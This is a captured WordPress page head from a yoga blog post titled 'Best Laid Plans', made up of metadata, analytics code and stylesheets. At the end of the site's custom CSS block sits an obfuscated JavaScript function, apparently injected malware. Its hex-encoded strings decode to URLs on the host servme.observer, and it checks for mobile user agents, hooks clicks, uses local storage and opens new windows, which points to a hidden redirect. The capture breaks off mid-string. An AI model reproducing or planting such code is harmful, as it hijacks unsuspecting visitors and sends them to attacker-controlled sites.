

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2009/06/03/best-laid-plans/
body_size: 18366
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Jai Bhagwan My intention was to write a long expose today; however, I&#039;ve been taking pictures and studying&mdash;I&#039;m a bit behind on the reading, there&#039;s a lot of reading&mdash;and chatting with my wife some on a very very very slow connection." />
<meta name="keywords" content="blog post" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2009/06/03/best-laid-plans/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2009/06/03/best-laid-plans/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>Best Laid Plans &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Best Laid Plans Comments Feed" href="https://everydayyoga.us/2009/06/03/best-laid-plans/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2009\/06\/03\/best-laid-plans\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/posts/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://everydayyoga.us/2009/06/03/best-laid-plans/" />
<link rel='shortlink' href='https://everydayyoga.us/?p=144' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2009%2F06%2F03%2Fbest-laid-plans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2009%2F06%2F03%2Fbest-laid-plans%2F&#038;format=xml" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\